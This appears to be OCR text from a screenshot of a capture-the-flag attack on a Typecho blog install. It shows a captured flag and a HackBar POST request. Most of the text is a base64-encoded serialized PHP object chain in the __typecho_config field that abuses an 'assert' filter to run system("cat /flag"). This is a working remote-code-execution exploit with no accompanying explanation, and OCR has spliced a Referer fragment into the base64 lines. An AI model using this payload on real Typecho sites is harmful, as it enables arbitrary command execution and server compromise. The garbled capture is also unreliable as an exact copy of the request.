 Typecho
1 欢迎使用 2 初始化配置 3 开始安装 4 安装成功
flag{be3c1544-1adb-4cd5-9877-ffa481175c8a}
Elements Console Sources Network Memory Security Performance Application Lighthouse ScanAnnotation HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoxOToiAFR5cG Referer http://fbb9b77e-3b11-474e-856c-647192bbf
VjaG9fRmVlZABfdHlwZSI7czo4OiJBVE9NIDEuMCI7czoyMDoiAFR5cGVjaG9fRmVlZABfaXRlbXMiO2E6
MTp7aTowO2E6Mjp7czo4OiJjYXRlZ29yeSI7YToxOntpOjA7TzoxNToiVHlwZWNob19SZXF1ZXN0IjoyOnt
zOjI0OiIAVHlwZWNob19SZXF1ZXN0AF9wYXJhbXMiO2E6MTp7czoxMDoic2NyZWVuTmFtZSI7czoxOTo
ic3lzdGVtKCJjYXQgL2ZsYWciKSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7c
zo2OiJhc3NlcnQiO319fXM6NjoiYXV0aG9yIjtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXBl
Y2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntzOjEwOiJzY3JlZW5OYW1lIjtzOjE5OiJzeXN0ZW0oImNhdCAv
ZmxhZyIpIjt9czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfZmlsdGVyIjthOjE6e2k6MDtzOjY6ImFzc2VydCI7fX
19fX1zOjY6InByZWZpeCI7czo4OiJ0eXBlY2hvXyI7fQ==